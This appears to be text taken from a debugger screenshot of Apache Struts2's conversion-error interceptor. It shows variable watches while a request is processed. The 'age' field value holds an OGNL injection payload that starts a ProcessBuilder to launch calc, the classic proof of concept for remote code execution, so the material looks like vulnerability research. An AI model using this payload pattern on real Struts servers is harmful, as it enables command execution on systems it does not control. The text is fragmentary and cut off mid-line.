 public String intercept(ActionInvocation invocation) throws Exception {   invocation: DefaultActionInvocation@4243
ActionContext invocationContext = invocation.getInvocationContext();   invocationContext: ActionContext@4251    invocation: Default
Map<String, Object> conversionErrors = invocationContext.getConversionErrors();   conversionErrors:  size = 1
ValueStack stack = invocationContext.getValueStack();   invocationContext: ActionContext@4251    stack: OgnlValueStack@4253
HashMap<Object, Object> fakie = null;   fakie: null
Iterator i$ = conversionErrors.entrySet().iterator();   i$: HashMap$EntryIterator@4273    conversionErrors:  size = 1
while (i$.hasNext()) {
Map.Entry<String, Object> entry = (Map.Entry) i$.next();   i$: HashMap$EntryIterator@4273    entry: "age" -> ["'+(#a=(new java.
String propertyName = (String) entry.getKey();   propertyName: "age"
Object value = entry.getValue();   entry: "age" -> ["'+(#a=(new java..."]    value: ["'+(#a=(new java..."]
if (this.shouldAddError(propertyNam
value = {String[1]@4276} ["'+(#a=(new java..."]
String message = XWorkConverter
0 = "'+(#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"calc"})).redirectErrorStream(true).start()
Object action = invocation.getA
if (action instanceof Validatio
ValidationAware va = (Valid
Set value  F2   Create renderer   Add as inline watch